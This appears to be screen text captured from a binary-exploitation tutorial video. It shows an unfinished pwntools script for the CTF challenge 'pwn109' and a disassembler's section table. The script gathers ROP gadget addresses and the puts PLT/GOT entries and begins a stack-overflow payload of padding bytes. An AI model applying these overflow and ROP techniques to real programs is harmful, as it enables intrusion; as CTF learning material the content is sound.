 ~/Desktop/YT/BinaryExploitation/pwn109/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py gadgets.txt
1 '''
2 gets writes from rbp-0x20
3 '''
4
5 from pwn import *
6
7 context.binary = binary = ELF("./pwn109.pwn109", checksec=False)
8
9 # 0x00000000004012a3 : pop rdi ; ret
10 pop_rdi_ret = p64(0x00000000004012a3)
11
12 # 0x000000000040101a : ret
13 ret = p64(0x000000000040101a)
14
15 plt_puts_address = p64(binary.plt.puts)
16 got_puts_address = pbinary.got.puts
17
18
19 payload = b"A" * 0x20
20 payload += b"B" * 0x8
21
22
Line 16, Column 21 Tab Size: 4 Python
ra Segments Sections
Sections
Name Size Address End Address
.note.ABI-tag 0x20 0x0040037c 0x0040039c
.gnu.hash 0x30 0x004003a0 0x004003d0
.dynsym 0xd8 0x004003d0 0x004004a8
.dynstr 0x5e 0x004004a8 0x00400506
.gnu.version 0x12 0x00400506 0x00400518
.gnu.version_r 0x20 0x00400518 0x00400538
.rela.dyn 0x78 0x00400538 0x004005b0
.rela.plt 0x48 0x004005b0 0x004005f8
.init 0x1b 0x00401000 0x0040101b
.plt 0x40 0x00401020 0x00401060
.plt.sec 0x30 0x00401060 0x00401090
.text 0x225 0x00401090 0x004012b5
.fini 0xd 0x004012b8 0x004012c5
.rodata 0x158 0x00402000 0x00402158
.eh_frame_hdr 0x54 0x00402158 0x004021ac
.eh_frame 0x140 0x004021b0 0x004022f0
.init_array 0x8 0x00403e10 0x00403e18
.fini_array 0x8 0x00403e18 0x00403e20
.dynamic 0x1d0 0x00403e20 0x00403ff0
.got 0x10 0x00403ff0 0x00404000
.got.plt 0x30 0x00404000 0x00404030
.data 0x10 0x00404030 0x00404040
.bss 0x0 0x00404040 0x00404070
.comment 0x2a 0xffffffffffffffff 0x00000029
.shstrtab 0x11f 0xffffffffffffffff 0x0000011e
.strtab 0x239 0xffffffffffffffff 0x00000238
.symtab 0x690 0xffffffffffffffff 0x0000068f
section size
0x0040037c section..note.ABI_tag [03] -r-- section size 32 named .note.ABI-tag
0x004003a0 section..gnu.hash [04] -r-- section size 48 named .gnu.hash
0x004003d0 section..dynsym [05] -r-- section size 216 named .dynsym
0x004004a8 section..dynstr [06] -r-- section size 94 named .dynstr
0x00400506 section..gnu.version [07] -r-- section size 18 named .gnu.version
0x00400518 section..gnu.version_r [08] -r-- section size 32 named .gnu.version_r
Quick Filter X